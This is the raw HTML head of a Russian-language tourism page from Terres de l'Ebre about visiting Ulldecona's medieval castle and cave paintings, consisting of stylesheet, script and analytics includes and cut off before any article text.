

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres
body_size: 147407
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041f\u043e\u0435\u0437\u0434\u043a\u0438 \u0438\u0434\u0435\u0438","@id":"https:\/\/terresdelebre.travel\/ru\/experiences"}},{"@type":"ListItem","position":2,"item":{"name":"Cultura","@id":"https:\/\/terresdelebre.travel\/ru\/trip-idees\/culture"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" />
<link rel="shortlink" href="https://terresdelebre.travel/ru/taxonomy/term/755" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/ru/trip-idees/visita-la-ulldecona-cultural-el-castell-medieval-i-les-pintures-rupestres" />
<meta property="og:title" content="Visita la Ulldecona cultural, el castell medieval i les pintures rupestres" />
    <title>ПОСЕЩЕНИЕ КУЛЬТУРНОГО НАСЛЕДИЯ УЛЬДЕКОНА, СРЕДНЕВЕКОВОГО ЗАМКА И ПЕЩЕРНЫХ РОСПИСЕЙ | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ru.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"oGVotTqvBKr1nE5JG1y5k3fCA0UfK2EsQFqvfq6t5uw","jquery_version":"2.1","jquery_version_token":"NLIJjvzdWzI6MWD7TeyHU7rIfppLtmKuvxgN-lhnUNE","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ru.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/j